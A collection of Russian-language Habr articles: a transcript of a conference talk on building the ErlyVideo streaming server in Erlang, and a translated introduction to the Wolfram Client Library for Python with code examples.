Оригинал: [CSS3 Logo Design](http://www.9lessons.info/2012/01/css3-logo-design.html) by Srinivas Tamada
[Демо](http://wcoders.com/lessons/CSS/113/demo)
[Скачать](http://www.box.com/s/cjo70gquf3fy5arey6zu) | https://habr.com/ru/post/136923/ | null | ru | null |
# Разработка видеохостинга на Erlang
Представляем вашему вниманию доклад Максима Лапшина, сделанный им на конференции [Application Developer Days](http://addconf.ru). Мы собрали воедино видео и аудио, слайды презентации, а также стенограмму доклада. Последнее потребовало огромных усилий, но оно явно того стоит. Сорокаминутный доклад можно «услышать» в несколько раз быстрее.
Свел видео и презентацию в единый ролик, а также записал стенограмму Стас Фомин (человек и ~~пароход~~ локомотив :)).
#### Аннотация
[Максим Лапшин](http://maksim-lapshin.moikrug.ru/) ([erlyvideo](https://habrahabr.ru/users/erlyvideo/)), разработчик масштабируемых веб-сервисов, рассказал о разработке сервера видеостриминга на Erlang. Речь идет об open-source проекте [ErlyVideo](http://erlyvideo.org/) — набирающем популярность надежном, масштабируемом и бесплатном сервере для трансляции любого видео — от охранных камер до видеоконференций. Особый интерес представляет именно технология, ведь именно выбор такого малоизвестного языка как Erlang, обеспечил высокую надежность, масштабируемость и скорость разработки.
Erlang — надежный объектный язык для создания сетевых сервисов. Принятые в нём концепции процессов и немутабельности данных, делают его единственной платформой в которой одновременно существует и сборка мусора, и фиксированное время смерти объекта. Семантика языка одна из самых простейших среди распространенных на рынке.
Эти особенности делают Erlang прекрасным выбором для обслуживания statefull клиентов: видеостриминговый сервер (erlyvideo), самый распространенный jabber-сервер (ejabberd), покерные серверы (OpenPoker) и т.п. В докладе рассмотрено, почему же именно на Erlang такое делать очень удобно.
#### Видео
#### Подкаст
[Ссылка на подкаст](http://belonesox.podfm.ru/addconf/19/).
#### Презентация
[Ссылка на PDF со слайдами](http://lib.custis.ru/images/7/72/%D0%A0%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D1%85%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B3%D0%B0_%D0%BD%D0%B0_Erlang_%28%D0%9C%D0%B0%D0%BA%D1%81%D0%B8%D0%BC_%D0%9B%D0%B0%D0%BF%D1%88%D0%B8%D0%BD_%D0%BD%D0%B0_ADD-2010%29.pdf).
#### Стенограмма
> Стенограмму по видеозаписи записал Стас Фомин.
##### Что такое стриминг?
Добрый день, меня зовут Максим Лапшин, я автор видеостримингового сервера [ErlyVideo](http://erlyvideo.org/), написанного на [Erlang](http://ru.wikipedia.org/wiki/Erlang), и сегодня я бы хотел вам рассказать, что это за продукт, зачем он был сделан, … что это такое, зачем я все это сделал.
Итак, что такое стриминг вообще.
> **Слайд:**
>
> Ютуб — это не стриминг
Что такое YouTube? Там хранится огромное количество разного видео, но это не стриминговый проект, там нет стриминга. Там просто десятисекундные ролики, которые выдаются вам nginx-oм, ну или другим вебсервером.
Каждый браузер заходит, получает какой-то ролик и его проигрывает. Но это не имеет никакого отношения к потоковому видео. Где же тогда все это используется, к чему это все?
##### Пользовательское ТВ
> **Слайд:**
>
> Пользователь загружает видеофайлы
>
> * Составляет плейлист
> * По запросу других плейлист начинает проигрываться
> * Если никому не нужно, то видео не играется
>
Давайте рассмотрим задачу пользовательского телевидения, которая у меня недавно стояла. Значит, идея в чем — пользователь загружает свои файлы, почти как в ютуб, потом формирует из них плейлист, который он хочет, чтобы показывался как телепрограмма на обычном телевидении.
После чего, другие пользователи в какое-то время приходят, не обязательно в нужное время. Они приходят когда угодно, видят его интересный плейлист, им нравится его программа, они хотят посмотреть, что же он наснимал. И потом, когда все пользователи расходятся, им стало неинтересно, необходимо все эти ресурсы, которые были закачаны, освободить.
Почему же не сделать это все на обычном nginxe?
Вроде как обкатанная технология, у того же ютуба работает, но нет, не работает.
##### Что делает стример?
> **Слайд:**
>
> Что делает стример?* Распаковывает видео и аудио из файловых контейнеров
> * Упаковывает в транспортный контейнер
> * Посылает кадры синхронно с реальным временем
>
Проблема вся в том, что необходимо имеющиеся файлы отдавать в видеопоток. Потому что необходимо монотонно всем пользователям показывать одно и тоже.
Для этой задачи как раз нужен стример, то есть сервер потокового видео, который сделает вот что.
1. Он заберет нужные файлы, из тех контейнеров, в которых они лежат у вас на диске.
2. Упакует их в транспортный контейнер, по которому можно будет доставить видео тем пользователям, которые пришли на него посмотреть.
3. И очень важно понимать, что он посылает кадры синхронно с реальным временем.
Значит, если вы зашли, вы за полчаса получаете реального времени по часам вы получите полчаса реального времени, которые из файла. Если вы просто скачиваете файл, вы бы могли гораздо быстрее скачать.
##### Отступление про кодеки
Маленькое отступление, чтобы все понимали, что такое кодеки и контейнеры, чтобы не было путаницы. Кодек, это то, во что у вас ужато то…, это формат представления сырых данных, которые захватываются с матрицы видеокамеры, или там с микрофона.
Контейнер — это то, во что упаковываются уже закодированные данные. Например, если вы встретили h264 или AAC, то это видео и аудиокодеки, соответственно. А MP4 … — нет такого кодека, это контейнер, в который можно убрать абсолютно любое видео и абсолютно любой звук.
> **Слайд:*** Кодек — формат представления сжатых аудио и видео данных
> * Контейнер — формат упаковки одного и более потоков аудио и видео в файле или в потоке
> * H.264/AAC — лучшие кодеки
> * MP4 — самый компактный файловый контейнер
>
##### Этапы User TV
> **Слайд:**
>
> Этапы User TV
>
> * Скачать плейлист
> * Распаковать файл
> * Упаковать кадры в транспортный контейнер (RTMP, MPEG-TS,…)
> * Зачистить всe, когда уйдут клиенты
> * Позволить обновить код, не отключая клиентов
>
Итак, чем же занимается сервер, показывая пользовательское телевидение? Он скачивает плейлисты, распаковывает файлы, перепаковывает их, зачищает все, и очень важная вещь, про которую я отдельно не упомянул, это то, что в этой задаче очень важно обновлять код, не отключая клиентов, потому что бывает до тысячи, … многих тысяч клиентов, которые пришли посмотреть интересное видео. Если мы захотим в этот момент выкатить апдейт под них, то эти тыщи клиентов опять к нам придут, реконнектится.
Помимо того, что это банально просто неудобство для пользователей, это еще и очень-очень-очень дорого, потому, что наш трафик забьется полностью.
##### Традиционные способы решения
На чем это обычно люди делают, такие решения? Традиционные способы решения, это традиционные инструменты — Java, С++, на них есть продукты, которые занимаются потоковым видео. Это например, Red5, бесплатный, платная Wowza, написанная на Java, либо это rtmpd, написанный на C++.
##### Парсинг mp3 на Java
В чем проблема…? Ну вот пример я привел, это маленький кусочек кода, как парсится RTMP на Java, это маленький кусочек кода, одна сотая файла.
Вот так выглят любой сервер на Java, можно присматриваться — это малая, малая, часть файла. Вникнуть в это очень сложно.
```
if (id3v1 instanceof ID3V1_1Tag) {
try {
// Add the track property
graph.add(mp3Resource, processor.resolveIdentifier(IdentifierProcessor.TRCK),
factory.createLiteral("" + ((ID3V1_1Tag) id3v1).getAlbumTrack()));
} catch (GraphException graphException) {
throw new ParserException(
"Unable to add track number to id3v1 resource.",
graphException);
} catch (GraphElementFactoryException graphElementFactoryException) {
throw new ParserException(
.... ещѐ 600 строк кода
graphElementFactoryException);
}
}
```
##### Парсинг mp3 на Erlang
Это все, что нужно написать на Erlange, чтобы декодировать MP3. Все. Пять строчек. Оно уже все распаковано и можно отправлять пользователям.
```
decode(<<2#11111111111:11, VsnBits:2, LayerBits:2, _:1, BitRate:4, _/binary>> = Packet) ->
Layer = layer(LayerBits),
Version = version(VsnBits),
<> = Packet,
{ok, Frame, Rest}.
```
Соответственно, что мы получаем — уже начиная с самого начала, с распаковки файла, что-то не то, и в Java, и в C++, очень много кода, очень много накладной логики мы пишем в нашем коде.
Но все становится…, весь этот синтаксический сахар, все это становится, совершенно неважным, когда к нам приходят тысячи клиентов.
И у нас начинается проблемы совершенно нового характера, без связи с тем, удобно или неудобно там писать код.
В чем же проблема? Ну это все как всегда: управление памятью, так чтобы не текло, и не ловились сегфолты, это контроль за ресурсами клиентов, которые к нам пришли, которых надо запомнить, и кому чего и когда нужно, чтобы эффективно освободить память.
В случае C++, у нас есть другая проблема, Java позволяет как-то защитить код за счет отсутствия прямой работы с памятью. В C++ ошибка в одном месте, особенно если у вас многотредное приложение, она вам может разрушить все приложение, и вы никогда не отладите этот баг. Вы можете быть гарантированно уверены, что в любой программе на C++, особенно многотредной, есть баг, который вы еще просто не нашли, даже не рассчитываете, что он там есть.
И другая проблема, что когда у вас начинаются тысячи клиентов, вам необходимо сложно организовывать ввод-вывод. Вам недостаточно просто использовать треды, и просто писать в сокет, вам необходимо использовать сложные библиотеки либо eventы, которые используют разные сложные механизмы.
> **Слайд:**
>
> Проблемы классических решений при тысячах клиентов
>
> * Управление памятью: утекание, либо преждевременное высвобождение
> * Контроль за ресурсами клиентов
> * Хаотическое разрушение системы при сбое в одном месте
> * Ввод/вывод при обслуживании тысяч клиентов
>
Что же получается? Сервер Red5 валится под сотней пользователей. Эх, тут к сожалению, не красная получилось

Уже на ста пользователях сервер валится и не обслуживает клиентов. Почему? Да потому, что он написан плохо, при его разработке люди не учитывали, вопрос ввода-вывода, и вот, он просто перестает обслуживать.
В случае с Wowza, у нас возникают другие проблемы, которые возникали у моих клиентов — у них Вовза течет, несмотря на то, что в яве есть сборщик мусора, где-то какая-то ссылка осталась, ресурсы не освобождаются, сервер разбухает, и вот так вот страшно выглядит.

Как это получается? Ну например, у нас стриминговый сервер обслуживает еще какой-то канал доставки сообщений. Пользователь логинится, обьект, который для него был создан, регистрируется по какому-то каналу в списке, ссылка на него запоминается, тест на обьект будет держаться, пользователь отключается, но мы забыли, мы забыли убрать ссылку на него. Все.
Его данные остались навсегда, мы не можем получить информацию, что надо отключить. И все, до рестарта сервера.
> **Слайд:**
>
> epoll/kqueue сложны для долгих соединений из-за управления памятью.
Что же касается ввода-вывода, то механизмы epoll/kqueue, для которых есть библиотеки libevent, это единственный способ обслуживать тысячи сокетов, они очень, очень сложны, для … когда у вас начинается сложная бизнес-логика…, потому что эффективное управление памятью в event-ной модели, по-моему, безумно сложно.

Вот, получается такая конструкция с С++ным сервером. Вы гарантированно начинаете ваш рабочий день с того, что вы выгребаете core-ки, сохранившиеся за ночь на файловой системе и хорошо, если вам хватило жесткого диска.
##### Корни проблем
В чем-то корни этих проблем которые кроются, общие для традиционных решений. Во-первых, это общая память.

Вот, к сожалению, картинка опять не видна.
Общая память, которая разделяется между всеми объектами, которые есть в системе. Кто угодно может пойти куда угодно, взять ссылку на что угодно, и в итоге, получается вот такая конструкция, когда все объекты перекрестно друг на друга ссылаются, и нам гораздо сложнее в этой ситуации контролировать память, кто и что захватил, и кому что нужно.

Надо понимать, что, эти проблемы нас не интересуют, когда мы пишем сайт на PHP. Они нас не интересуют, по той причине, что ваше приложение, которое работает при обслуживании веб-сервиса, живет одну секунду максимум. Через одну секунду, все, что оно использовало, можно уничтожить, потому, что это все становится ненужным, у нас уже новый запрос, новое соединение.
> **Слайд:**
>
> Web-подход → «пускай течет, скоро прибьем» → не работает.
Здесь такого не будет, клиенты подключенные часами, днями и даже больше. И необходимо, чтобы ваш код код работал эффективно, не утекая, неделями.
##### Erlang решает эти проблемы радикально
Erlang оказался платформой, которая, на удивление, радикально решила эти проблемы, и практически полностью закрыла те проблемы, про которые я говорил.
Это было сделано на 90 % из-за его концепции процессов.
> **Слайд:**
>
> Процессы
>
> * Параллельные потоки выполнения
> * Изолированная область памяти
> * Обмен через посылку сообщений
> * Переменные неизменяемые
> * Нет данных вне процессов
>
Процессы в Erlange, это что-то типа тредов, в обычных системах. Они легковесны, они гораздо меньше места занимают, и самое важное — они абсолютно изолированы.
Каждый процесс в Erlange, это такая коробочка, из которой ничего наружу не вытекает. И мы точно знаем, что вся память, которая есть в системе, гарантированно принадлежит какому-то процессу. Не может быть данных вне процесса. То есть всегда, если есть какой-то гигабайтный кусок памяти, вроде бы ничейный, но мы знаем, что за процесс им владеет и можем его прибить, чтобы эти данные освободить.
> **Вопрос:** А ведь бинари по ссылке передается между процессами?
Ну это тонкости реализации, а на самом деле эти бинари можем отследить всегда. Они исследуются.
> **Вопрос:** А чем и как?
Мы знаем, процессу известно, на какие бинари и какого размера он ссылается.
Поэтому, что у нас получается: все данные, которые есть в системе, хранятся исключительно внутри перечислимых процессов. Можно перебрать все процессы в системе, чтобы узнать, кто сожрал всю память, и прекратить это издевательство над системой.
> **Слайд:**
>
> Все данные хранятся внутри перечислимых объектов
Следующая особенность процессного подхода к организации данных внутри и потоков выполнения, заключается в том, что ошибки которые возникают, жестко ??? процесса. Если у нас есть ошибка, которую мы не обработали, которую мы не захотели ее перехватывать, мы решили, пуская она сыпется дальше, нас не интересует ее судьба, это фатальная ошибка, наш процесс завершается. И что самое главное, это очень-очень похоже на освобождение, уничтожение объекта, потому что это известная по времени процедура, то есть мы знаем, что раз ошибка возникла, то процесс все, прекратился. Это будет не через час, не через два дня, это будет прямо сейчас. И важно понимать, что процессы, которые заказали…, которые хотят следить за его состоянием, другие процессы, соседние, они получат об этом информацию, что их сосед умер.
> **Слайд:**
>
> Обработка ошибок
>
> * Их можно ловить
> * Если не ловить, то завершается процесс
> * Соседи об этом узнают через сообщения
> * Гарантированная зачистка ресурсов
>
В итоге получается, что у нас можно следить за состоянием процессов. Например, мы запускаем отдельно процесс, который обслуживает соединения с пользователем, начинаем за ним следить, и если там была какая-нибудь ошибка, наша ошибка в коде, скорее всего, то процесс, который за ним следит, узнает, «ага, у нас умер процесс обслуживающий сокет». Значит, в принципе, нет дальше смысла обслуживать пользователя, все равно уже нечем его обслуживать, и надо каскадно завершить все те процессы, которые были созданы для его обслуживания.
Соответственно, в системе которая предлагается, в платформе, которая поставляется с этим языком, есть система супервизоров, готовые механизмы, очень отлаженный набор программ, в них практически не находится ошибок, ну то есть мне неизвестно, чтобы в них находили ошибки за последнее время, они стабильно работают и позволяют вам рестартить ваши процессы.
Зачем это нужно? Например у вас есть один из самых важных процессов в системе, это демон, это процесс, который слушает сокет. Он закрепился на сокет, и принимает соединения от системы. Вы можете быть уверены, что он то будет работать гарантировано, иначе вся ваша система вся может отвалится (???). Вот если он отвалился, уже нет смысла ваш сервер терзать.
> **Слайд:**
>
> Слежение за процессами
>
> * Связи
> * Супервизоры
> * appmon
>
К сожалению, я не смогу показать на своем ноутбуке, у меня нет переходника, но я хотел бы показть такую вещь, как app monitor. Это поставляющися, опять таки с платформой механизм, который позволяет вам графически, посмотреть список всех процессов, которые есть у вас, с их деревом. То есть мы можем…, это очень полезная вещь, когда вы можете видеть, что к вам приходит пользователь, у вас создался объект под него, он запросил какие-то ресурсы, под них просто залез (???) в какие-то процессы… Пользователь уходит, процессы остаются — фактически это утечка процессов, а с помощью app monitora, все это видится очень наглядно.
Но, к сожалению, не покажу вам. :(
##### В Erlang настоящее горячее обновление кода
А еще в эрланге есть, наверное единственное из всех существующих платформ, настоящее, горячее обновление кода. Выглядит это так — клиенты не отключаются, они продолжают работать, в случае с видеостримером, они продолжают получать видео, в случае с онлайн-играми не теряется соединение, а код уже обслуживает новый.
> **Слайд:**
>
> Без отключения клиентов!
Других систем, которые позволяют такое делать я не знаю.
##### Какие результаты использования Erlang?
И что же в итоге получилось, после того, как я решил воспользоваться эрлангом для создания своего сервера? Получился наш видеостриминговый серве Erlyvideo, которые сейчас находится в двойке-тройке лучших, в своей области, по набору реализованных фич, по скорости развития, по стабильности и эффективности.
> **Слайд:**
>
> Erlyvideo:
>
> * Мультипротокольный сервер
> * Держит тысячи клиентов на одном сервере
> * Существующая инфраструктура для плагинов
>
Например, совершенно нормально обслуживает тысячи клиентов с одного сервера, сейчас стоит в продакшне у BD (???) и работает.
Оказалось, очень эффективно и просто, за счет динамической типизации языка, которая естественно, динамическая, потому что мы не можем узнать, что это за другой процесс, поэтому все общение между процессами сводится к обмену сообщениями. Поэтому этот язык… можно говорить о динамической типизации этого языка.
Поэтому получилась очень удобная инфраструктура для плагинов, которая также очень активно развивается.
А ведь это очень болезненная тема для любого продукта, как грамотно выстроить систему плагинов. Очень непонятно, где сделать эти места, где можно этот плагин втыкать.
В итоге, Erlyvideo прекрасно решает озвученную задачу, сервер может стоять неделями, и без рестартов и без каких-либо утечек памяти, с этим нет никаких проблем. У меня, например, даже месяцами стоит, и не пухнет, сохнарая память на той же отметке.
##### Выводы
> **Слайд:**
>
> Задачи потокового видео имеют специфику, отличающую их от веба:
>
> * Необходимы инструменты эффективные и высокоуровневые одновременно
> * Erlang прекрасно вписывается в эту нишу
> * Практическое использование показало эффективность выбора
>
В итоге, какие же выводы можно сделать из применения Erlanga для этой задачи?
Задачи передачи потокового видео в интернете, имеются свою специфику, которая очень сильно отличает их от веба. И к сожалению, многие решения обкатанными и надежными, и такими понятными… и кажется, что вы легко найдете для них программистов, несут в себе, в своей структуре, корни проблем, которые изначально пресечены в Erlange.
У вас не будет этих проблем, потому что… просто в силу специфики организации кода.
Поэтому в задачу обслуживания statefull клиентов, эрланг вписывается очень хорошо. И, практическое применение, показало крайнюю эффективность этого выбора.
##### Применимость erlang
Ну понятно, что ниша потокового видео это достаточно узкая вещь, этих продуктов всего штук пять на рынке, и в принципе, этого наверное достаточно. Нет смысла писать другой сервер потокового видео на эрланге.
> **Слайд:**
>
> * Видеостриминг (erlyvideo)
> * Jabber-сервер (ejabberd)
> * Банковский процессинг (Приват Банк)
> * Онлайн игры (Online Poker)
>
Однако, у него есть другие ниши применимости, например, на том же эрланге сделан самый лучший сервер Jabbera, это ejabberd, он настолько крут, что вот в яндексе, например, несмотря на жуткую антипатию к эрлангу, решили применять его, да, Яш? Сильно Гриша не любит Эрланг (bobuk)? Он очень ругался, плевался, но выбора у них не осталось — это говорит очень многое о продукте. Также, например, достоверно известно, банки делают системы банковского процессинга. Я не знаю, конечно, какие именно детали, детали конечно не раскрываются, но я знаю, что у того же Приват-банка, есть еще ряд компаний, переводящих свои системы долгоживущего процессинга на эрланг, потому что им оказывается это удобным.
Ну и конечно, онлайн-игры. Ко мне регулярно обращаются люди, после нашего успеха с раскручиванием топовой вконтактовской игрушки, то есть обращаются люди «нам бы сделать, чтобы у нас работало хорошо и удобно».
Я смотрю на их проблемы, и понимаю, что им стоит реализовывать свою игрушку на эрланге, скорее всего. Потому что бизнес-логики не очень много, но она очень специфичная, и все те проблемы, которые я описывал, они соскребают использую обычные технологии, рельсы там, или джаву.
И вот даже есть онлайн-реализация покера на эрланге.
##### Вопросы?
Так что, в целом, у меня наверно все, вот такой вот доклад получился. Если у вас есть какие-нибудь вопросы, я с радостью на них отвечу.
> **Слайд:**
>
> * Макс Лапшин
> * [email protected]
> * [erlyvideo.org](http://erlyvideo.org/)
>
Сессии ответов и вопросов не влезла в размер хабропубликации, поэтому ее надо искать [на сайте конференции](http://addconf.ru/event.sdf/ru/add_2010/authors/115/154) по ссылке «стенограмма». | https://habr.com/ru/post/114560/ | null | ru | null |
# WolframClientForPython | Новая клиентская библиотека Wolfram Language для Python

**[Оригинал перевода в моём блоге](https://blog.wolframmathematica.ru/2144/17-10-2019/)**
Получение полного доступа к языку Wolfram Language из языка Python
------------------------------------------------------------------
Язык Wolfram ([Wolfram Language](https://www.wolfram.com/language/)) дает программистам в руки [уникальный язык](https://writings.stephenwolfram.com/2019/05/what-weve-built-is-a-computational-language-and-thats-very-important/) с огромным множеством сложных алгоритмов, а также встроенных знаний об окружающем мире. На протяжении многих лет люди спрашивают нас, как получить доступ ко всем возможностям нашей технологии из других программных сред и языков программирования. Шли годы и мы создали множество таких решений как [Wolfram CloudConnector для Excel](http://www.wolfram.com/cloud-connector-for-excel/), [WSTP](https://www.wolfram.com/wstp/) (протокол символьной передачи Wolfram) для программ на C/C++ и, конечно, [J/Link](https://reference.wolfram.com/language/JLink/tutorial/WritingJavaProgramsThatUseTheWolframLanguage.html), который обеспечивает доступ к Wolfram Language непосредственно из Java.
Поэтому сегодня мы рады официально представить вам новое долгожданное решение по объединению языков, что **позволит напрямую и эффективно вызывать Wolfram Language из языка Python**: [Клиентскую библиотеку Wolfram для Python](https://reference.wolfram.com/language/WolframClientForPython/). И что особенно важно, это клиентская библиотека имеет полностью открытый исходный код размещенный на [git-хранилище WolframClientForPython](https://github.com/WolframResearch/WolframClientForPython) под лицензией MIT, так что вы можете сколько угодно копировать ее и как угодно использовать ее по своему усмотрению.
Это легко и просто
------------------
Клиентская библиотека Wolfram позволяет легко интегрировать большую коллекцию [алгоритмов](https://www.wolfram.com/algorithmbase/) языка Wolfram Language, а также [базу знаний Wolfram](https://www.wolfram.com/knowledgebase/) непосредственно в любой уже существующий код Python, что значительно экономит ваше время и силы при разработке нового кода. В этой статье мы сначала покажем вам, как настроить соединение между Python и Wolfram Language, рассмотрим несколько методов и примеров, которые могут быть использованы для вычислений на языке Wolfram Language, а затем и вызова его для использования из Python. Для получения более **полной справочной информации** перейдите по ссылке: [домашняя страница документации для клиентской библиотеки Wolfram для Python](https://reference.wolfram.com/language/WolframClientForPython/).
Оцените, не отходя от кассы...
------------------------------
Начнем с простого примера, который вычисляет среднее значение и стандартное отклонение миллиона чисел, взятых из нормального распределения. В этом примере показано, как вызвать функцию языка Wolfram из Python и сравнить результаты из языка Python с тем же вычислением на языке Wolfram Language, для того чтобы показать, что они имеют высокую сходимость.
### Статистический анализ данных
Во-первых, чтобы подключиться к языку Wolfram Language, вам нужно создать новый сеанс с [Wolfram Engine](https://www.wolfram.com/engine/) (бесплатным движком языка Wolfram):
```
from wolframclient.evaluation import WolframLanguageSession
session=WolframLanguageSession()
```
Для вызова функций Wolfram Language вам необходимо импортировать движок `wl`:
```
from wolframclient.language import wl
```
Теперь вы можете выполнить любой код языка Wolfram. Присвойте переменной *sample* из Python значение списка из одного миллиона случайных чисел, взятых из нормального распределения, со средним значением 0 и стандартным отклонением 1:
```
sample = session.evaluate(wl.RandomVariate(wl.NormalDistribution(0,1), 1e6))
```
Рассмотрим первые пять из них:
```
sample[:5]
[0.44767075774581,
0.9662810005828261,
-1.327910570542906,
-0.2383857558557122,
1.1826399551062043]
```
Вы можете вычислить среднее значение этой *sample* с помощью Wolfram Language. Как и ожидалось, оно будет близко к нулю:
```
session.evaluate(wl.Mean(sample))
0.0013371607703851515
```
Вы также можете напрямую вычислить то же самое в Python, чтобы убедиться, что получите похожий результат:
```
from statistics import mean
mean(sample)
0.0013371607703851474
```
Точно так же вы можете вычислить стандартное отклонение *sample* с помощью языка Wolfram Language:
```
session.evaluate(wl.StandardDeviation(sample))
1.0014296230797068
```
Затем запустите следующий код в Python, чтобы убедиться, что вы получите похожий результат:
```
stdev(sample)
1.0014296230797068
```
Не может не радовать, что результаты сходятся. Теперь вы знаете, как вызывать простые функции языка Wolfram Language из Python. Давайте же продолжим на более интересном примере.
### Использование базы знаний Wolfram
Давайте рассмотрим встроенную функцию Wolfram Language, которая недоступна в Python, [WolframAlpha](http://reference.wolfram.com/language/ref/WolframAlpha.html):
```
moons = session.evaluate(wl.WolframAlpha('moons of Saturn', 'Result'))
```
Функция WolframAlpha является одной из функций высокого уровня в языке Wolfram Language, которая взаимодействует с серверами [Wolfram|Alpha](https://www.wolframalpha.com/) через [web-API](https://products.wolframalpha.com/api/). Вы можете использовать этот API напрямую из Python, что делает вызов функции WolframAlpha намного более мощным и удобнее, поскольку вы получаете доступ ко всем функциям обработки данных непосредственно из Wolfram Language. Давайте посмотрим на то, что содержит переменная *moon* в Python:
```
moons
EntityClass['PlanetaryMoon', 'SaturnMoon']
```
На выходе здесь представление в Python выражения из Wolfram Language, которое можно будет использоваться в любом последующем расчете. Например, если вы хотите получить список первых четырех спутников Сатурна (по их степени близости к Сатурну) для этого Вам необходимо выполнить следующий код:
```
session.evaluate(wl.EntityList(moons))[:4]
[Entity['PlanetaryMoon', 'S2009S1'],
Entity['PlanetaryMoon', 'Pan'],
Entity['PlanetaryMoon', 'Daphnis'],
Entity['PlanetaryMoon', 'Atlas']]
```
Или вы можете вывести четыре крупнейших по массе спутника Сатурна с помощью этого кода:
```
bigmoons = session.evaluate(wl.EntityList(wl.SortedEntityClass(moons, wl.Rule("Mass","Descending"),4)))
bigmoons
[Entity['PlanetaryMoon', 'Titan'],
Entity['PlanetaryMoon', 'Rhea'],
Entity['PlanetaryMoon', 'Iapetus'],
Entity['PlanetaryMoon', 'Dione']]
```
Или вы можете получить массив строк с именами этих спутников, например:
```
session.evaluate(wl.Map(wl.Function( wl.Slot()("Name")), bigmoons))
['Titan', 'Rhea', 'Iapetus', 'Dione']
```
Все это весьма впечатляет. Давайте рассмотрим другой пример, использующий встроенные в язык Wolfram Language функции обработки изображений и машинного обучения.
### Обработка изображений и машинное обучение
Во-первых, давайте переключимся в другой режим, чтобы выполнять оценки непосредственно на языке Wolfram Language. До сих пор вы использовали движок `wl` для создания выражений Wolfram Language в Python, но также можно выполнить строки кода, написанные на Python, содержащие код языка Wolfram Language, и иногда это даже воспринимается гораздо легче:
```
from wolframclient.language import wlexpr
```
Например вычислим 1+1 на языке Wolfram Language, отправив его в виде строки:
```
session.evaluate('1+1')
2
```
Используя этот способ, вы можете написать небольшой код на языке Wolfram Language, который получает на входе изображение и использует встроенный [алгоритм обнаружения лиц,](https://reference.wolfram.com/language/ref/FindFaces.html) для того чтобы найти местоположение лица на изображении. Здесь изображение, которое мы используем, — это знаменитая картина «[*Девушка с жемчужной сережкой*](https://www.wolframalpha.com/input/?i=Girl+with+a+Pearl+Earring)» голландского художника [Йоханнеса Вермеера](https://www.wolframalpha.com/input/?i=Jan+Vermeer) (следует отметить, естественно что этот алгоритм сработает также практически на любом изображении с объектами, в которых можно распознать лица). Поскольку интерфейс терминала Python не поддерживает вывод изображений, нам потребуется использовать **Jupyter Notebook** вместе с пакетом **Python Image Library** (PIL), для того чтобы иметь возможность вывода результата:
```
from PIL import Image
import io
```
```
session.evaluate(wlexpr('''
image = ImageResize[ Import["Girl_with_a_Pearl_Earring.jpg"], 300];
boxes = FindFaces[image];
face = ImageAssemble[{{image,HighlightImage[image, boxes, "Blur"]}}];
''') )
```
```
data = session.evaluate( wlexpr('ExportByteArray[ face, "PNG" ]') )
```
```
Image.open(io.BytesIO)
```

В результате все получилось довольно легко и при этом мощно. Но что же делать, если у вас нет Wolfram Engine установленного на Вашем компьютере локально, а вы хотите использовать клиентскую библиотеку Wolfram для Python? В этом случае вы всегда можете использовать язык Wolfram Language непосредственно вызывая его из [Wolfram Cloud](https://www.wolfram.com/cloud/) (облака).
Итак, переходим к облаку
------------------------
Wolfram Cloud обеспечивает легкий доступ к языку Wolfram Language без предустановке локально. Wolfram Cloud предоставляет различные сервисы, включая веб-интерфейс для программирования на языке Wolfram Language, а также возможность развертывания произвольных веб-API Wolfram Language.
В следующем примере мы это и проделаем, развернув web-API Wolfram Language. Например API принимает на входе названия двух стран ( country1 и country2 ), находит столицу для каждой страны и затем вычисляет расстояние между ними (в километрах):
```
CloudDeploy[
APIFunction[{"country1"->"String","country2"->"String"},
QuantityMagnitude[
GeoDistance[
EntityValue[Entity["Country", #country1], "CapitalCity"],
EntityValue[Entity["Country", #country2], "CapitalCity"]
],
"Kilometers"
]&,
"WXF"
],
CloudObject["api/public/capital_distance"],
Permissions->"Public"]
```

После развертывания этого API вы можете начать новый сеанс языка Wolfram Language, но на этот раз вы подключаетесь к Wolfram Cloud вместо локального движка:
```
from wolframclient.evaluation WolframCloudSession
cloud = WolframCloudSession()
```
Чтобы вызвать API, вы должны указать имя пользователя (user1) и конечную точку API (api/ public/capital\_distance). Используя эти данные вы можете подключиться к облаку…
```
api = ('user1', 'api/public/capital_distance')
result = cloud.call(api, {'country1': 'Netherlands', 'country2': 'Spain'})
```
… и затем получить требуемый результат:
```
result.get()
1481.4538329484521
```
Оцените еще раз, как это легко и просто.
Если вы хотите сохранить развернутый API-интерфейс языка Wolfram Language так, чтобы его могли использовать только вы, вы можете развернуть API с помощью команды **[Permissions](https://reference.wolfram.com/language/ref/Permissions.html)→ «Private»**. Для этого в частном API вы можете сгенерировать (в Wolfram Language) защитный ключ аутентификации:

```
key = GenerateSecuredAuthenticationKey["myapp"]
```
Скопируйте ответы от этих двух строк ввода:
```
key["ConsumerKey"]
key["ConsumerSecret"]
```
Затем вставьте их в ваш сеанс Python:
```
SecuredAuthenticationKey('<>', '<>')
```
И затем запустите новый облачный сеанс с аутентификацией:
```
cloud = WolframCloudSession(credentials=sak)
cloud.start()
cloud.authorized()
True
```
Теперь вы (и только вы) можете использовать любой API языка Wolfram Language, который вы развернули для частного использования.
Поговорим немного о базовых понятиях сериализации
-------------------------------------------------
Для того чтобы все сделать быстро и эффективно, клиентская библиотека языка Wolfram для Python использует [открытый формат WXF](https://reference.wolfram.com/language/tutorial/WXFFormatDescription.html) для обмена выражениями между Python и Wolfram. WXF — это двоичный формат для точной сериализации выражений на языке Wolfram Language в форме, пригодной для обмена с внешними программами. Функция библиотечной команды [Export](https://reference.wolfram.com/language/WolframClientForPython/docpages/public_api.html%23serialization#serialization) может сериализовать объекты Python в строковую форму ввода и WXF, а также поддерживает набор встроенных классов Python, таких как dict, list и strings:
```
from wolframclient.serializers import export
export({
'list': [1,2,3],
'string': u'abc',
'etc': [0, None, -1.2]
})
b'<|"list" -> {1, 2, 3}, "string" -> "abc", "etc" -> {0, None, -1.2}|>'
```
WXF представляет собой числовые массивы с упакованными данными, что позволяет эффективно поддерживать массивы [NumPy](http://www.numpy.org/).
Например, создайте массив из 255-ти 8-битных положительных целых чисел:
```
import numpy
array=numpy.arange(255, dtype='uint8')
```
Сериализуйте его в байты WXF и вычислите количество байтов:
```
wxf=export(array, target_format='wxf')
len(wxf)
262
```
